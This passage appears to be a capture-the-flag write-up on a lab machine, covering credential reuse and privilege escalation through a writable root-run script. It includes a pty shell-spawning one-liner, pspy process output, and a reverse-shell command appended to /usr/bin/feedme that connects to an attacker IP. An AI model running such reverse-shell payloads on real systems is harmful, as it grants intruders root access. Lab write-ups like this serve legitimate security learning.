
I obtain a reverse shell:


But I am www-data. Since I have a password for user ollie, I try to reuse the credentials and we obtain the access as ollie:

We must say Ollie that it could never reuse the credentials. Ollie what are you doing?!?
Tips: To spawn an interactive shell, I used python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
Privilege Escalation
For privilege escalation, I begin the enumeration using Linpeas but I don’t find much.

So, I used Pspy to watch the active processes (and I was angry because every time I close my reverse shell since I didn’t create a persistent shell for my boredom).
ollie@hackerdog:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
[TRUNCATED]
2022/06/07 15:15:06 CMD: UID=0 PID=38240 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38239 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38238 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38237 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38248 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38247 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38246 | /lib/systemd/systemd-udevd
2022/06/07 15:15:06 CMD: UID=0 PID=38245 | /lib/systemd/systemd-udevd
2022/06/07 15:15:39 CMD: UID=0 PID=38249 | ps -e -o pid,ppid,state,command
2022/06/07 15:16:06 CMD: UID=0 PID=38251 | /lib/systemd/systemd-udevd
2022/06/07 15:16:06 CMD: UID=0 PID=38250 | /bin/bash /usr/bin/feedme
[TRUNCATED]
After a bit, I see the process 2022/06/07 15:16:06 CMD: UID=0 PID=38250 | /bin/bash /usr/bin/feedme and by watching the permission of that file, I see that the owner is root but the group is ollie. So, Ollie can modify it.

Watching the content of the file:
1
2
3
4
5
ollie@hackerdog:/var/www/html$ cat /usr/bin/feedme
cat /usr/bin/feedme
#!/bin/bash
# This is weird?
So, since pspy found it and seems that that file is executed after some minutes, I modify it with:
1
ollie@hackerdog:/var/www/html$ echo "bash -i >& /dev/tcp/10.8.80.159/1337 0>&1" >> /usr/bin/feedme
I start a listener on my machine and after some minutes, I get the root reverse shell: